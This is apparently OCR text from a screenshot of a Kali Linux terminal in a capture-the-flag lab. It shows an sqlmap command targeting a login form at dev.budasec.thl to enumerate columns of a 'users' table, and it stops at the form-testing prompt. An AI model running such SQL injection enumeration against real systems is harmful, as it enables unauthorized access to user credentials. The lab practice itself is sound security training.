 1 2 3 4 10:42 PM
kali@kali: ~
Archivo Acciones Editar Vista Ayuda
┌──(kali㉿kali)-[~]
└─$ sqlmap --url http://dev.budasec.thl/ -D buda -T users --columns --forms --batch
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.2#stable}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability
and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:42:24 /2025-05-03/
[00:42:24] [INFO] testing connection to the target URL
[00:42:24] [INFO] searching for forms
[1/1] Form:
POST http://dev.budasec.thl/
POST data: username=&password=
do you want to test this form? [Y/n/q]
> Y